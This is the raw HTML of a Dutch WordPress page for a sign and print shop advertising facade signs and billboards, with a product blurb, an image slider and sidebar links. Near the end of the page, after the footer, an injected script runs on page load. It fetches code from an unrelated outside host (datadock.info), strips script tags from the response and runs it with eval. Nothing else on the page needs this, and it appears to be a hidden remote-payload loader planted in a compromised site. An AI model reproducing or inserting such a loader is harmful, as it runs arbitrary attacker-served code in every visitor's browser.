	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://bakermat.nl/stickers/">Full colour prints</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://bakermat.nl/vormgeving/">Vormgeving</a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://bakermat.nl/contact/">Contact</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://bakermat.nl/" title="De Bakermat ProjectReclame" rel="home">
				<h1 class="site-title">De Bakermat ProjectReclame</h1>
				<h2 class="site-description"></h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-126" class="post-content post-126 page type-page status-publish hentry">

	
	<header class="entry-header">
		<span class="screen-reader-text">Gevelreclame &#038; Borden</span>
		<h1 class="entry-title">Gevelreclame &#038; Borden</h1>
		<div class="entry-meta"></div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	<div class="entry-content">
		<p>In onze thuisdrukkerij kunnen we allerlei producten op verzoek en op maat produceren. Een speciaal voor u ontwikkelde en met een unieke vormgeving gemaakte productlijn van<strong><em> sticker</em></strong> tot <strong><em>gevelreclame</em></strong> van <strong><em>reclameborden</em></strong> tot <strong><em>spandoeken</em></strong> en van <em><strong>visitekaartjes</strong></em> tot <strong><em>folders.</em></strong></p>
<style type="text/css">.easingslider-138 { width: 100%; }.easingslider-138 .easingslider-fade-in, .easingslider-fade-out { -webkit-animation-duration: 400ms; -moz-animation-duration: 400ms; animation-duration: 400ms; }</style><script type="text/javascript">window.EasingSlider138 = {"width":640,"height":400,"singleItem":true,"items":1,"itemsDesktop":false,"itemsDesktopSmall":false,"itemsTablet":false,"itemsTabletSmall":false,"itemsMobile":false,"responsive":true,"lazyLoad":true,"autoPlay":4000,"slideSpeed":400,"navigation":true,"navigationText":["",""],"pagination":true,"autoHeight":true,"mouseDrag":false,"touchDrag":false,"addClassActive":true,"transitionStyle":"fade"};</script><div data-id="138" class="easingslider easingslider-138 easingslider-container easingslider-full-width easingslider-resizing-enabled easingslider-auto-height easingslider-arrows-inside easingslider-pagination-inside easingslider-pagination-bottom-center"><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2025/01/IMG_4362-scaled-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2025/01/IMG_5165-scaled-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2025/01/IMG_4115-scaled-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2020/05/69327242_2535322896530975_8408674834531221504_o-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2020/05/69113335_2535322889864309_7280664492428492800_o-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2019/05/IMG_2982-scaled-640x400.jpeg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2020/05/69667309_2543872895675975_2217259175589707776_n-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2020/05/87900301_2944445932285334_1029106037073903616_o-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2018/03/IMG_5184-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2016/11/20161109_164200-scaled-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2018/03/IMG_3073-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2020/05/12496224_1031972170199396_234406883922373308_o-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div><div class="easingslider-slide"><img decoding="async" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/images/placeholder-pixel.png" data-src="https://bakermat.nl/wp-content/uploads/2020/05/95376712_3065331620196764_3064090794940956672_o-640x400.jpg" alt="" title="" class="easingslider-image easingslider-lazy" /></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


						
					
				</main><!-- #main -->
			</div><!-- #primary -->

			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://bakermat.nl/">
	<label>
		<span class="screen-reader-text">Zoeken naar:</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" title="Zoeken naar:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Zoeken</span></button>
</form>
</aside><aside id="text-14" class="widget widget_text"><h4 class="widget-title">Webshop</h4>			<div class="textwidget"><p><a href="https://bakermat.nl/webshop/">Producten</a><br />
<a href="https://bakermat.nl/webshop/mijn-account/">Mijn account</a><br />
<a href="https://bakermat.nl/webshop/winkelmand/">Winkelmand</a></p>
</div>
		</aside><aside id="text-17" class="widget widget_text"><h4 class="widget-title">Like ons op Facebook</h4>			<div class="textwidget"><p><a href="https://www.facebook.com/bakermatreclame/?ref=bookmarks">Klik hier</a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h4 class="widget-title">Volg ons op instagram</h4>			<div class="textwidget"><p><a href="https://www.instagram.com/bakermat_reclame/">Klik hier</a></p>
</div>
		</aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
		</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Ondersteund door 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Thema: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" src="https://bakermat.nl/wp-content/themes/nisarg/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bakermat.nl/wp-content/themes/nisarg/js/navigation.js?ver=6.7.4" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://bakermat.nl/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.7.4" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bakermat.nl/wp-content/themes/nisarg/js/nisarg.js?ver=6.7.4" id="nisarg-js-js"></script>
</body>
</html>
